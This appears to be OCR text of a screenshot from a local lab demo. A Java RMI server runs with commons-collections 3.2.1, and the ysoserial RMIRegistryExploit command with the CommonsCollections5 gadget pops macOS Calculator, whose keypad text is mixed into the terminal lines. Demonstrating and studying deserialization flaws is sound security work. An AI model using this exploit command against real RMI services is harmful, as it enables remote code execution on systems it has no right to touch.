 Terminal: Local (2) × +
[yz@yz:classes]$ java -classpath .:/Users/yz/.m2/repository/commons-collections/commons-collections/3.2.1/commons-collections-3.2.1.jar com.anbai.sec.rmi.RMIServerTest
RMI服务启动成功,服务地址:rmi://127.0.0.1:9527/test
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
[yz@yz:jar]$ java -cp ysoserial-0.0.6.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 9527 CommonsCollections5 "open -a Calculator.app"
[yz@yz:jar]$
1 2 3 +
0 . =